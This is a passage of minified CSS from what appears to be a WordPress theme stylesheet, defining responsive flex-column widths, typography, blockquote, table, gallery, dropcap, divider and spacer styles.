basis:25%;width:25%;}.fy-flex-column-desktop-wide-20{flex-basis:20%;width:20%;}.fy-flex-column-desktop-wide-15{flex-basis:15%;width:15%;}.fy-flex-column-desktop-wide-10{flex-basis:10%;width:10%;}.fy-flex-column-desktop-wide-5{flex-basis:5%;width:5%;}.fy-flex-column-desktop-wide-0{flex-basis:0%;width:0;}.fy-flex-column-desktop-wide{flex-basis:auto;width:auto;max-width:100%;}}@media only screen and (max-width: 1279px){[class*="fy-flex-column-desktop"]{flex-grow:0;flex-shrink:0;}.fy-flex-column-desktop-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%;}.fy-flex-column-desktop-100{flex-basis:100%;width:100%;}.fy-flex-column-desktop-95{flex-basis:95%;width:95%;}.fy-flex-column-desktop-90{flex-basis:90%;width:90%;}.fy-flex-column-desktop-85{flex-basis:85%;width:85%;}.fy-flex-column-desktop-80{flex-basis:80%;width:80%;}.fy-flex-column-desktop-75{flex-basis:75%;width:75%;}.fy-flex-column-desktop-70{flex-basis:70%;width:70%;}.fy-flex-column-desktop-66{flex-basis:66.666%;width:66.666%;}.fy-flex-column-desktop-65{flex-basis:65%;width:65%;}.fy-flex-column-desktop-60{flex-basis:60%;width:60%;}.fy-flex-column-desktop-55{flex-basis:55%;width:55%;}.fy-flex-column-desktop-50{flex-basis:50%;width:50%;}.fy-flex-column-desktop-45{flex-basis:45%;width:45%;}.fy-flex-column-desktop-40{flex-basis:40%;width:40%;}.fy-flex-column-desktop-35{flex-basis:35%;width:35%;}.fy-flex-column-desktop-33{flex-basis:33.333%;width:33.333%;}.fy-flex-column-desktop-30{flex-basis:30%;width:30%;}.fy-flex-column-desktop-25{flex-basis:25%;width:25%;}.fy-flex-column-desktop-20{flex-basis:20%;width:20%;}.fy-flex-column-desktop-15{flex-basis:15%;width:15%;}.fy-flex-column-desktop-10{flex-basis:10%;width:10%;}.fy-flex-column-desktop-5{flex-basis:5%;width:5%;}.fy-flex-column-desktop-0{flex-basis:0%;width:0;}.fy-flex-column-desktop{flex-basis:auto;width:auto;}}@media only screen and (max-width: 1023px){[class*="fy-flex-column-tablet"]{flex-grow:0;flex-shrink:0;}.fy-flex-column-tablet-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%;}.fy-flex-column-tablet-100{flex-basis:100%;width:100%;}.fy-flex-column-tablet-95{flex-basis:95%;width:95%;}.fy-flex-column-tablet-90{flex-basis:90%;width:90%;}.fy-flex-column-tablet-85{flex-basis:85%;width:85%;}.fy-flex-column-tablet-80{flex-basis:80%;width:80%;}.fy-flex-column-tablet-75{flex-basis:75%;width:75%;}.fy-flex-column-tablet-70{flex-basis:70%;width:70%;}.fy-flex-column-tablet-66{flex-basis:66.666%;width:66.666%;}.fy-flex-column-tablet-65{flex-basis:65%;width:65%;}.fy-flex-column-tablet-60{flex-basis:60%;width:60%;}.fy-flex-column-tablet-55{flex-basis:55%;width:55%;}.fy-flex-column-tablet-50{flex-basis:50%;width:50%;}.fy-flex-column-tablet-45{flex-basis:45%;width:45%;}.fy-flex-column-tablet-40{flex-basis:40%;width:40%;}.fy-flex-column-tablet-35{flex-basis:35%;width:35%;}.fy-flex-column-tablet-33{flex-basis:33.333%;width:33.333%;}.fy-flex-column-tablet-30{flex-basis:30%;width:30%;}.fy-flex-column-tablet-25{flex-basis:25%;width:25%;}.fy-flex-column-tablet-20{flex-basis:20%;width:20%;}.fy-flex-column-tablet-15{flex-basis:15%;width:15%;}.fy-flex-column-tablet-10{flex-basis:10%;width:10%;}.fy-flex-column-tablet-5{flex-basis:5%;width:5%;}.fy-flex-column-tablet-0{flex-basis:0%;width:0;}.fy-flex-column-tablet{flex-basis:auto;width:auto;max-width:100%;}}@media only screen and (max-width: 767px){[class*="fy-flex-column-phone"]{flex-grow:0;flex-shrink:0;}.fy-flex-column-phone-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%;}.fy-flex-column-phone-100{flex-basis:100%;width:100%;}.fy-flex-column-phone-95{flex-basis:95%;width:95%;}.fy-flex-column-phone-90{flex-basis:90%;width:90%;}.fy-flex-column-phone-85{flex-basis:85%;width:85%;}.fy-flex-column-phone-80{flex-basis:80%;width:80%;}.fy-flex-column-phone-75{flex-basis:75%;width:75%;}.fy-flex-column-phone-70{flex-basis:70%;width:70%;}.fy-flex-column-phone-66{flex-basis:66.666%;width:66.666%;}.fy-flex-column-phone-65{flex-basis:65%;width:65%;}.fy-flex-column-phone-60{flex-basis:60%;width:60%;}.fy-flex-column-phone-55{flex-basis:55%;width:55%;}.fy-flex-column-phone-50{flex-basis:50%;width:50%;}.fy-flex-column-phone-45{flex-basis:45%;width:45%;}.fy-flex-column-phone-40{flex-basis:40%;width:40%;}.fy-flex-column-phone-35{flex-basis:35%;width:35%;}.fy-flex-column-phone-33{flex-basis:33.333%;width:33.333%;}.fy-flex-column-phone-30{flex-basis:30%;width:30%;}.fy-flex-column-phone-25{flex-basis:25%;width:25%;}.fy-flex-column-phone-20{flex-basis:20%;width:20%;}.fy-flex-column-phone-15{flex-basis:15%;width:15%;}.fy-flex-column-phone-10{flex-basis:10%;width:10%;}.fy-flex-column-phone-5{flex-basis:5%;width:5%;}.fy-flex-column-phone-0{flex-basis:0%;width:0;}.fy-flex-column-phone{flex-basis:auto;width:auto;max-width:100%;}}@media only screen and (max-width: 321px){.fy-flex-column-phone-min-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%;}.fy-flex-column-phone-min-100{flex-basis:100%;width:100%;}.fy-flex-column-phone-min-95{flex-basis:95%;width:95%;}.fy-flex-column-phone-min-90{flex-basis:90%;width:90%;}.fy-flex-column-phone-min-85{flex-basis:85%;width:85%;}.fy-flex-column-phone-min-80{flex-basis:80%;width:80%;}.fy-flex-column-phone-min-75{flex-basis:75%;width:75%;}.fy-flex-column-phone-min-70{flex-basis:70%;width:70%;}.fy-flex-column-phone-min-66{flex-basis:66.666%;width:66.666%;}.fy-flex-column-phone-min-65{flex-basis:65%;width:65%;}.fy-flex-column-phone-min-60{flex-basis:60%;width:60%;}.fy-flex-column-phone-min-55{flex-basis:55%;width:55%;}.fy-flex-column-phone-min-50{flex-basis:50%;width:50%;}.fy-flex-column-phone-min-45{flex-basis:45%;width:45%;}.fy-flex-column-phone-min-40{flex-basis:40%;width:40%;}.fy-flex-column-phone-min-35{flex-basis:35%;width:35%;}.fy-flex-column-phone-min-33{flex-basis:33.333%;width:33.333%;}.fy-flex-column-phone-min-30{flex-basis:30%;width:30%;}.fy-flex-column-phone-min-25{flex-basis:25%;width:25%;}.fy-flex-column-phone-min-20{flex-basis:20%;width:20%;}.fy-flex-column-phone-min-15{flex-basis:15%;width:15%;}.fy-flex-column-phone-min-10{flex-basis:10%;width:10%;}.fy-flex-column-phone-min-5{flex-basis:5%;width:5%;}.fy-flex-column-phone-min-0{flex-basis:0%;width:0;}.fy-flex-column-phone-min{flex-basis:auto;width:auto;max-width:100%;}}[class*="fy-flex-column"].fy-flex-grow-0{flex-grow:0;}[class*="fy-flex-column"].fy-flex-grow-1{flex-grow:1;}[class*="fy-flex-column"].fy-flex-grow-2{flex-grow:2;}[class*="fy-flex-column"].fy-flex-grow-3{flex-grow:3;}[class*="fy-flex-column"].fy-flex-grow-4{flex-grow:4;}[class*="fy-flex-column"].fy-flex-grow-5{flex-grow:5;}[class*="fy-flex-column"].fy-flex-grow-6{flex-grow:6;}[class*="fy-flex-column"].fy-flex-grow-7{flex-grow:7;}[class*="fy-flex-column"].fy-flex-grow-8{flex-grow:8;}[class*="fy-flex-column"].fy-flex-grow-9{flex-grow:9;}[class*="fy-flex-column"].fy-flex-order-1{order:1;}[class*="fy-flex-column"].fy-flex-order-2{order:2;}[class*="fy-flex-column"].fy-flex-order-3{order:3;}[class*="fy-flex-column"].fy-flex-order-4{order:4;}[class*="fy-flex-column"].fy-flex-order-5{order:5;}[class*="fy-flex-column"].fy-flex-order-6{order:6;}[class*="fy-flex-column"].fy-flex-order-7{order:7;}[class*="fy-flex-column"].fy-flex-order-8{order:8;}[class*="fy-flex-column"].fy-flex-order-9{order:9;}@media only screen and (max-width: 1279px){[class*="fy-flex-column"].fy-flex-order-desktop-1{order:1;}[class*="fy-flex-column"].fy-flex-order-desktop-2{order:2;}[class*="fy-flex-column"].fy-flex-order-desktop-3{order:3;}[class*="fy-flex-column"].fy-flex-order-desktop-4{order:4;}[class*="fy-flex-column"].fy-flex-order-desktop-5{order:5;}[class*="fy-flex-column"].fy-flex-order-desktop-6{order:6;}[class*="fy-flex-column"].fy-flex-order-desktop-7{order:7;}[class*="fy-flex-column"].fy-flex-order-desktop-8{order:8;}[class*="fy-flex-column"].fy-flex-order-desktop-9{order:9;}}@media only screen and (max-width: 1023px){[class*="fy-flex-column"].fy-flex-order-tablet-1{order:1;}[class*="fy-flex-column"].fy-flex-order-tablet-2{order:2;}[class*="fy-flex-column"].fy-flex-order-tablet-3{order:3;}[class*="fy-flex-column"].fy-flex-order-tablet-4{order:4;}[class*="fy-flex-column"].fy-flex-order-tablet-5{order:5;}[class*="fy-flex-column"].fy-flex-order-tablet-6{order:6;}[class*="fy-flex-column"].fy-flex-order-tablet-7{order:7;}[class*="fy-flex-column"].fy-flex-order-tablet-8{order:8;}[class*="fy-flex-column"].fy-flex-order-tablet-9{order:9;}}@media only screen and (max-width: 767px){[class*="fy-flex-column"].fy-flex-order-phone-1{order:1;}[class*="fy-flex-column"].fy-flex-order-phone-2{order:2;}[class*="fy-flex-column"].fy-flex-order-phone-3{order:3;}[class*="fy-flex-column"].fy-flex-order-phone-4{order:4;}[class*="fy-flex-column"].fy-flex-order-phone-5{order:5;}[class*="fy-flex-column"].fy-flex-order-phone-6{order:6;}[class*="fy-flex-column"].fy-flex-order-phone-7{order:7;}[class*="fy-flex-column"].fy-flex-order-phone-8{order:8;}[class*="fy-flex-column"].fy-flex-order-phone-9{order:9;}}.fy-flex-row{display:block;position:relative;padding:40px;}.fy-flex-row.fy-padding-small{padding:20px;}.fy-flex-row.fy-padding,.fy-flex-row.fy-padding-medium{padding:40px;}.fy-flex-row.fy-padding-large{padding:80px;}.fy-flex-row.fy-padding-0{padding:0;}.fy-embed{position:relative;display:block;height:0;padding:0;overflow:hidden;}.fy-embed iframe,.fy-embed embed,.fy-embed object{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0;}.fy-embed-16-9{padding-bottom:56.25%;}.fy-embed-4-3{padding-bottom:75%;}.fy-progress{display:block;height:40px;margin-bottom:40px;overflow:hidden;background-color:#f2f2f2;border-radius:6px;box-shadow:inset 0 2px 10px rgba(0,0,0,0.1);}.no-shadow .fy-progress{box-shadow:none;}.fy-progress-bar{display:block;overflow:hidden;width:0;height:100%;padding:0 0 0 20px;font-size:14px;line-height:40px;color:#222228;background-color:#dc5078;animation-name:animationProgress;animation-duration:0.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards;}.fy-progress-bar-primary{background-color:#dc5078;}.fy-progress-bar-secondary{background-color:#fff;}.fy-progress-bar-warning{background-color:#648cb4;}.fy-progress-bar-error{background-color:#c84650;}.fy-progress-bar-success{background-color:#3c9678;}.fy-progress-bar-notice{background-color:#000;}.fy-content,[class*="wp-block"]{position:relative;font-size:16px;line-height:1.8;}.fy-content a:not(.fy-button),[class*="wp-block"] a:not(.fy-button){color:currentColor;}.fy-content a:not(.fy-button):hover,[class*="wp-block"] a:not(.fy-button):hover{color:#222228;}.fy-content > p a:not(.fy-button),.fy-content > strong a:not(.fy-button),.fy-content > em a:not(.fy-button),.fy-content > h1 a:not(.fy-button),.fy-content > h2 a:not(.fy-button),.fy-content > h3 a:not(.fy-button),.fy-content > h4 a:not(.fy-button),.fy-content > h5 a:not(.fy-button),.fy-content > h6 a:not(.fy-button),.fy-content > ul li a:not(.fy-button),.fy-content > ol li a:not(.fy-button),.fy-content > address a:not(.fy-button),.fy-content > ins a:not(.fy-button),.fy-content > table a:not(.fy-button),.fy-content > dl a:not(.fy-button),.fy-content > blockquote a:not(.fy-button),.fy-content > blockquote cite a:not(.fy-button),[class*="wp-block"] > p a:not(.fy-button),[class*="wp-block"] > strong a:not(.fy-button),[class*="wp-block"] > em a:not(.fy-button),[class*="wp-block"] > h1 a:not(.fy-button),[class*="wp-block"] > h2 a:not(.fy-button),[class*="wp-block"] > h3 a:not(.fy-button),[class*="wp-block"] > h4 a:not(.fy-button),[class*="wp-block"] > h5 a:not(.fy-button),[class*="wp-block"] > h6 a:not(.fy-button),[class*="wp-block"] > ul li a:not(.fy-button),[class*="wp-block"] > ol li a:not(.fy-button),[class*="wp-block"] > address a:not(.fy-button),[class*="wp-block"] > ins a:not(.fy-button),[class*="wp-block"] > table a:not(.fy-button),[class*="wp-block"] > dl a:not(.fy-button),[class*="wp-block"] > blockquote a:not(.fy-button),[class*="wp-block"] > blockquote cite a:not(.fy-button){border-bottom:1px solid rgba(34,34,40,0.2);}.fy-content > p a:not(.fy-button):hover,.fy-content > strong a:not(.fy-button):hover,.fy-content > em a:not(.fy-button):hover,.fy-content > h1 a:not(.fy-button):hover,.fy-content > h2 a:not(.fy-button):hover,.fy-content > h3 a:not(.fy-button):hover,.fy-content > h4 a:not(.fy-button):hover,.fy-content > h5 a:not(.fy-button):hover,.fy-content > h6 a:not(.fy-button):hover,.fy-content > ul li a:not(.fy-button):hover,.fy-content > ol li a:not(.fy-button):hover,.fy-content > address a:not(.fy-button):hover,.fy-content > ins a:not(.fy-button):hover,.fy-content > table a:not(.fy-button):hover,.fy-content > dl a:not(.fy-button):hover,.fy-content > blockquote a:not(.fy-button):hover,.fy-content > blockquote cite a:not(.fy-button):hover,[class*="wp-block"] > p a:not(.fy-button):hover,[class*="wp-block"] > strong a:not(.fy-button):hover,[class*="wp-block"] > em a:not(.fy-button):hover,[class*="wp-block"] > h1 a:not(.fy-button):hover,[class*="wp-block"] > h2 a:not(.fy-button):hover,[class*="wp-block"] > h3 a:not(.fy-button):hover,[class*="wp-block"] > h4 a:not(.fy-button):hover,[class*="wp-block"] > h5 a:not(.fy-button):hover,[class*="wp-block"] > h6 a:not(.fy-button):hover,[class*="wp-block"] > ul li a:not(.fy-button):hover,[class*="wp-block"] > ol li a:not(.fy-button):hover,[class*="wp-block"] > address a:not(.fy-button):hover,[class*="wp-block"] > ins a:not(.fy-button):hover,[class*="wp-block"] > table a:not(.fy-button):hover,[class*="wp-block"] > dl a:not(.fy-button):hover,[class*="wp-block"] > blockquote a:not(.fy-button):hover,[class*="wp-block"] > blockquote cite a:not(.fy-button):hover{border-color:#dc5078;}.fy-content p,[class*="wp-block"] p{margin-bottom:40px;line-height:2;word-wrap:break-word;}.fy-content p:empty,[class*="wp-block"] p:empty{margin:0;}.fy-content p:empty:after,[class*="wp-block"] p:empty:after{display:none;}.fy-content p img,[class*="wp-block"] p img{max-width:100%;height:auto;}.fy-content > p .fy-highlight a,[class*="wp-block"] > p .fy-highlight a{color:#fff;border-bottom:1px solid rgba(255,255,255,0.2);}.fy-content > p .fy-highlight a:hover,.fy-content > p .fy-highlight a:focus,[class*="wp-block"] > p .fy-highlight a:hover,[class*="wp-block"] > p .fy-highlight a:focus{color:#fff;border-color:#dc5078;}.fy-content > p .fy-highlight.fy-highlight-color-accent a:hover,.fy-content > p .fy-highlight.fy-highlight-color-accent a:focus,[class*="wp-block"] > p .fy-highlight.fy-highlight-color-accent a:hover,[class*="wp-block"] > p .fy-highlight.fy-highlight-color-accent a:focus{border-color:#fff;}.fy-content > h1,.fy-content > h2,.fy-content > h3,.fy-content > h4,.fy-content > h5,.fy-content > h6,[class*="wp-block"] > h1,[class*="wp-block"] > h2,[class*="wp-block"] > h3,[class*="wp-block"] > h4,[class*="wp-block"] > h5,[class*="wp-block"] > h6{padding:40px 0;margin-bottom:0;vertical-align:bottom;clear:both;color:#222228;}.fy-content > h1:first-child,.fy-content > h2:first-child,.fy-content > h3:first-child,.fy-content > h4:first-child,.fy-content > h5:first-child,.fy-content > h6:first-child,[class*="wp-block"] > h1:first-child,[class*="wp-block"] > h2:first-child,[class*="wp-block"] > h3:first-child,[class*="wp-block"] > h4:first-child,[class*="wp-block"] > h5:first-child,[class*="wp-block"] > h6:first-child{padding-top:0;}.fy-content > h1 + h1,.fy-content > h1 + h2,.fy-content > h1 + h3,.fy-content > h1 + h4,.fy-content > h1 + h5,.fy-content > h1 + h6,.fy-content > h2 + h1,.fy-content > h2 + h2,.fy-content > h2 + h3,.fy-content > h2 + h4,.fy-content > h2 + h5,.fy-content > h2 + h6,.fy-content > h3 + h1,.fy-content > h3 + h2,.fy-content > h3 + h3,.fy-content > h3 + h4,.fy-content > h3 + h5,.fy-content > h3 + h6,.fy-content > h4 + h1,.fy-content > h4 + h2,.fy-content > h4 + h3,.fy-content > h4 + h4,.fy-content > h4 + h5,.fy-content > h4 + h6,.fy-content > h5 + h1,.fy-content > h5 + h2,.fy-content > h5 + h3,.fy-content > h5 + h4,.fy-content > h5 + h5,.fy-content > h5 + h6,.fy-content > h6 + h1,.fy-content > h6 + h2,.fy-content > h6 + h3,.fy-content > h6 + h4,.fy-content > h6 + h5,.fy-content > h6 + h6,[class*="wp-block"] > h1 + h1,[class*="wp-block"] > h1 + h2,[class*="wp-block"] > h1 + h3,[class*="wp-block"] > h1 + h4,[class*="wp-block"] > h1 + h5,[class*="wp-block"] > h1 + h6,[class*="wp-block"] > h2 + h1,[class*="wp-block"] > h2 + h2,[class*="wp-block"] > h2 + h3,[class*="wp-block"] > h2 + h4,[class*="wp-block"] > h2 + h5,[class*="wp-block"] > h2 + h6,[class*="wp-block"] > h3 + h1,[class*="wp-block"] > h3 + h2,[class*="wp-block"] > h3 + h3,[class*="wp-block"] > h3 + h4,[class*="wp-block"] > h3 + h5,[class*="wp-block"] > h3 + h6,[class*="wp-block"] > h4 + h1,[class*="wp-block"] > h4 + h2,[class*="wp-block"] > h4 + h3,[class*="wp-block"] > h4 + h4,[class*="wp-block"] > h4 + h5,[class*="wp-block"] > h4 + h6,[class*="wp-block"] > h5 + h1,[class*="wp-block"] > h5 + h2,[class*="wp-block"] > h5 + h3,[class*="wp-block"] > h5 + h4,[class*="wp-block"] > h5 + h5,[class*="wp-block"] > h5 + h6,[class*="wp-block"] > h6 + h1,[class*="wp-block"] > h6 + h2,[class*="wp-block"] > h6 + h3,[class*="wp-block"] > h6 + h4,[class*="wp-block"] > h6 + h5,[class*="wp-block"] > h6 + h6{padding-top:0;}.fy-content > ul,.fy-content > ol,[class*="wp-block"] > ul,[class*="wp-block"] > ol{display:block;padding-left:40px;margin-bottom:40px;list-style-position:outside;font-size:inherit;}.fy-content > ul li,.fy-content > ol li,[class*="wp-block"] > ul li,[class*="wp-block"] > ol li{width:auto;padding-left:20px;line-height:2;}.fy-content > ul ul,.fy-content > ul ol,.fy-content > ol ul,.fy-content > ol ol,[class*="wp-block"] > ul ul,[class*="wp-block"] > ul ol,[class*="wp-block"] > ol ul,[class*="wp-block"] > ol ol{display:block;padding:10px 0;margin-left:20px;margin-bottom:0;}.fy-content > ul,[class*="wp-block"] > ul{list-style-type:square;}.fy-content > ol ol,[class*="wp-block"] > ol ol{list-style-type:upper-latin;}.fy-content > ol ol ol,[class*="wp-block"] > ol ol ol{list-style-type:lower-latin;}.fy-content > ol ol ol ol,[class*="wp-block"] > ol ol ol ol{list-style-type:initial;}.fy-content > ol ul li,[class*="wp-block"] > ol ul li{list-style-type:disc;}.fy-content > address,[class*="wp-block"] > address{margin-bottom:40px;font-family:"Lato", Arial, Helvetica, sans-serif;font-size:17px;font-weight:400;text-transform:none;letter-spacing:0;font-style:normal;line-height:normal;color:#222228;}.fy-content > pre,[class*="wp-block"] > pre{margin-bottom:40px;font-size:14px;background-color:#f9f9f9;}.fy-content > ins,[class*="wp-block"] > ins{text-decoration:none;background-color:rgba(34,34,40,0.1);}.fy-content > table,[class*="wp-block"] > table{width:100%;max-width:100%;margin-top:0;margin-bottom:40px;table-layout:fixed;text-align:left;border-spacing:0;border-collapse:collapse;}.fy-content > table th,.fy-content > table td,[class*="wp-block"] > table th,[class*="wp-block"] > table td{padding:10px 20px;font-size:inherit;border:solid #b9b9c3;border-width:0 0 1px;}.fy-content > table tr th:first-child,.fy-content > table tr td:first-child,[class*="wp-block"] > table tr th:first-child,[class*="wp-block"] > table tr td:first-child{padding-left:0;}.fy-content > table tr th:last-child,.fy-content > table tr td:last-child,[class*="wp-block"] > table tr th:last-child,[class*="wp-block"] > table tr td:last-child{padding-right:0;}.fy-content > table th,[class*="wp-block"] > table th{font-family:"Lato", Arial, Helvetica, sans-serif;font-size:18px;font-weight:700;text-transform:none;letter-spacing:0px;color:#222228;}.fy-content > table thead th,[class*="wp-block"] > table thead th{border-bottom:1px solid #dc5078;}.fy-content > table tbody tr:last-child th,.fy-content > table tbody tr:last-child td,[class*="wp-block"] > table tbody tr:last-child th,[class*="wp-block"] > table tbody tr:last-child td{border-bottom:0;}.fy-content > dl,[class*="wp-block"] > dl{margin-bottom:40px;}.fy-content > dl dt,[class*="wp-block"] > dl dt{font-size:21px;font-weight:700;color:#222228;}.fy-content > dl dd,[class*="wp-block"] > dl dd{position:relative;padding:10px 0;margin-left:40px;}.fy-content > blockquote,[class*="wp-block"] > blockquote{margin:0 0 40px;padding:20px 40px;font-family:"Lato", Arial, Helvetica, sans-serif;font-size:29px;font-weight:700;text-transform:none;letter-spacing:0px;line-height:1.4;color:#222228;border-width:0 0 0 1px;border-color:#dc5078;border-radius:0;}@media screen and (max-width: 1023px){.fy-content > blockquote,[class*="wp-block"] > blockquote{font-size:25px;}}@media screen and (max-width: 767px){.fy-content > blockquote,[class*="wp-block"] > blockquote{font-size:21px;}}.fy-content > blockquote > p,[class*="wp-block"] > blockquote > p{font-size:inherit;line-height:inherit;}.fy-content > blockquote > p:last-of-type,[class*="wp-block"] > blockquote > p:last-of-type{margin-bottom:0;}.fy-content > blockquote cite,[class*="wp-block"] > blockquote cite{width:100%;margin:20px auto 0;color:rgba(34,34,40,0.6);}@media screen and (max-width: 1023px){.fy-content > blockquote cite,[class*="wp-block"] > blockquote cite{font-size:15px;}}@media screen and (max-width: 767px){.fy-content > blockquote cite,[class*="wp-block"] > blockquote cite{font-size:14px;}}.fy-content > blockquote cite:before,[class*="wp-block"] > blockquote cite:before{color:rgba(34,34,40,0.6);}.alignfull .fy-content > blockquote,.alignfull [class*="wp-block"] > blockquote{padding-top:80px;padding-bottom:80px;border-width:1px 0;}.aligncenter .fy-content > blockquote,.alignwide .fy-content > blockquote,.aligncenter [class*="wp-block"] > blockquote,.alignwide [class*="wp-block"] > blockquote{padding-top:80px;padding-bottom:80px;border-width:1px;}.alignright .fy-content > blockquote,.alignright [class*="wp-block"] > blockquote{padding:0 40px;border-width:0 1px 0 0;}.alignleft .fy-content > blockquote,.alignleft [class*="wp-block"] > blockquote{padding:0 40px;border-width:0 0 0 1px;}.fy-content iframe,[class*="wp-block"] iframe{min-width:100%;max-width:100%;}.fy-content:after{content:'';display:table;clear:both;}.fy-content:after{content:'';display:table;clear:both;}.fy-content-empty{font-family:"Lato", Arial, Helvetica, sans-serif;font-size:21px;font-weight:700;text-transform:none;letter-spacing:0px;line-height:normal;text-align:center;color:#222228;}.fy-content-empty .fy-icon .icon .eye,.fy-content-empty .fy-icon .icon .ellipse{fill:#dc5078;}.fy-page-content{padding-bottom:40px;}.fy-page-content:last-of-type:not(:first-of-type){padding-bottom:0;}.fy-page-content .fy-field-search{margin:40px 0;}.fy-page-content-empty{text-align:center;}.fy-sitemap-content{font-size:15px;}.fy-sitemap-content ul li,.fy-sitemap-content ol li{padding-top:5px;padding-bottom:5px;}.admin-bar .fy-anchor{top:-152px;}@media screen and (max-width: 782px){.admin-bar .fy-anchor{top:-106px;}}.fy-image{width:100%;background-position:center center;background-repeat:no-repeat;background-size:cover;transition:all 0.3s ease-in-out 0s;}.fy-image img{display:block;margin:0;padding:0;}.fy-image-default{padding-bottom:75%;}.fy-image-landscape,.fy-image-landscape-4-3{padding-bottom:75%;}.fy-image-portrait,.fy-image-portrait-3-4{padding-bottom:133.33333333333%;}.fy-image-landscape-8-5{padding-bottom:62.5%;}.fy-image-portrait-5-8{padding-bottom:160%;}.fy-image-landscape-16-9{padding-bottom:56.25%;}.fy-image-portrait-9-16{padding-bottom:177.77777777778%;}.fy-image-square{padding-bottom:100%;}.fy-gallery{display:block;margin-bottom:80px;}@media screen and (max-width: 767px){.fy-gallery{margin-bottom:40px;}}.fy-gallery .fy-flex-container{margin-left:-10px;}.fy-gallery [class*="fy-flex-column"]{padding-left:10px;}.fy-centerer-75 .fy-gallery,.fy-centerer-50 .fy-gallery{margin-left:-80px;margin-right:-80px;}body.page-template-template-gallery .fy-post-gallery .fy-post-meta-date,body.tax-category-gallery .fy-post-gallery .fy-post-meta-date{display:none;}.fy-gallery-image{position:relative;width:100%;margin-bottom:10px;overflow:hidden;z-index:1;border-radius:3px;}.posts-gutter-0 .fy-gallery-image{border-radius:0;}.fy-gallery-image a{display:block;position:relative;transition:all 0.3s ease-in-out 0s;}.fy-gallery-image a:before{opacity:0;content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.2);transition:all 0.3s ease-in-out 0s;}.fy-gallery-image a.lazy-loaded:before,.fy-gallery-image a.lazy-loaded:after{opacity:1;}.fy-gallery-image:hover a:before{background-color:rgba(50,50,60,0);}.post-overlay-reversed .fy-gallery-image a:before{background-color:rgba(50,50,60,0);}.post-overlay-reversed .fy-gallery-image:hover a:before{background-color:rgba(50,50,60,0.2);}.fy-masonry-gallery{width:calc(100% + 10px);padding:0;margin:0 -5px -10px;}.fy-masonry-gallery .fy-masonry-size,.fy-masonry-gallery .fy-masonry-item{padding:0 5px;}.fy-masonry-gallery .fy-masonry-item{width:25%;}@media screen and (max-width: 1280px){.fy-masonry-gallery .fy-masonry-item{width:25%;}}@media screen and (max-width: 1279px){.fy-masonry-gallery .fy-masonry-item{width:33.333%;}}@media screen and (max-width: 1023px){.fy-masonry-gallery .fy-masonry-item{width:33.333%;}}@media screen and (max-width: 767px){.fy-masonry-gallery .fy-masonry-item{width:50%;}}body.posts-layout-masonry-broken .fy-masonry-gallery .fy-masonry-item:nth-child(odd){border-width:0 !important;}.fy-dropcap{float:left;padding:0;margin-top:-0.2em;margin-right:10px;margin-bottom:-10px;font-family:"Lato", Arial, Helvetica, sans-serif;font-size:35px;line-height:normal;text-align:center;color:#222228;}.fy-dropcap-square,.fy-dropcap-rounded{padding:0 10px;margin-left:-10px;}.fy-dropcap-square{border:1px solid #222228;}.fy-dropcap-rounded{border:1px solid #222228;border-radius:6px;}.fy-dropcap-color-accent{color:#dc5078;border-color:#dc5078;}.fy-emphasize{display:block;margin-bottom:40px;font-family:"Lato", Arial, Helvetica, sans-serif;font-size:29px;font-weight:400;line-height:1.6;color:#222228;}@media screen and (max-width: 1023px){.fy-emphasize{font-size:25px;}}.fy-emphasize a:not(.fy-button){color:#222228;border-bottom:1px solid rgba(34,34,40,0.2);}.fy-emphasize a:not(.fy-button):hover,.fy-emphasize a:not(.fy-button):focus{color:#222228;border-bottom-color:#dc5078;}.fy-emphasize-color-accent{color:#dc5078;}.fy-emphasize-color-accent a:not(.fy-button){color:#dc5078;border-bottom-color:rgba(220,80,120,0.2);}.fy-emphasize-color-accent a:not(.fy-button):hover,.fy-emphasize-color-accent a:not(.fy-button):focus{color:#dc5078;border-color:#dc5078;}.fy-highlight{padding:0 10px;margin:0 5px;color:#fff;background-color:#222228;border-radius:3px;}.fy-highlight a{color:#fff;border-bottom:1px solid rgba(255,255,255,0.2);}.fy-highlight a:hover,.fy-highlight a:focus{border-bottom-color:#fff;}.fy-highlight.fy-highlight-color-accent{background-color:#dc5078;}.fy-leadin{display:block;width:40%;padding:0 40px;font-family:"Lato", Arial, Helvetica, sans-serif;font-size:29px;font-weight:700;letter-spacing:0px;line-height:1.4;color:#222228;border:solid rgba(34,34,40,0.2);}@media screen and (max-width: 1023px){.fy-leadin{width:60%;}}@media screen and (max-width: 767px){.fy-leadin{width:100%;font-size:25px;}}.fy-leadin a:not(.fy-button){color:#222228;border-bottom:1px solid rgba(34,34,40,0.2);}.fy-leadin a:not(.fy-button):hover,.fy-leadin a:not(.fy-button):focus{color:#222228;border-bottom-color:#dc5078;}.fy-leadin-left{float:left;padding-left:0;margin-right:40px;margin-bottom:20px;border-width:0 1px 0 0;}@media screen and (max-width: 767px){.fy-leadin-left{padding:40px;margin:40px 0;text-align:center;border-width:1px 0;}}.fy-leadin-right{float:right;padding-right:0;margin-left:40px;margin-bottom:20px;border-width:0 0 0 1px;}@media screen and (max-width: 767px){.fy-leadin-right{padding:40px;margin:40px 0;text-align:center;border-width:1px 0;}}.fy-leadin-full,.fy-leadin-center{width:100%;margin:40px 0;padding:40px;text-align:center;border-width:1px 0;}.fy-leadin-color-accent{color:#dc5078;}.fy-leadin-color-accent a:not(.fy-button){color:#dc5078;border-bottom-color:rgba(220,80,120,0.2);}.fy-leadin-color-accent a:not(.fy-button):hover,.fy-leadin-color-accent a:not(.fy-button):focus{color:#dc5078;border-bottom-color:#dc5078;}.fy-divider{display:block;width:100%;margin:40px 0;border-bottom:1px solid rgba(34,34,40,0.2);}.fy-divider-dotted{border-bottom-style:dotted;}.fy-divider-dashed{border-bottom-style:dashed;}.fy-divider-double{border-bottom-width:3px;border-bottom-style:double;}.fy-divider-color-accent{border-bottom-color:#dc5078;}.fy-spacer{display:block;width:100%;height:0;padding:40px 0 0;}.fy-spacer-5{padding:5px 0 0;}.fy-spacer-10{padding:10px 0 0;}.fy-spacer-20{padding:20px 0 0;}.fy-spacer-30{padding:30px 0 0;}.fy-spacer-40{padding:40px 0 0;}.fy-spacer-50{padding:50px 0 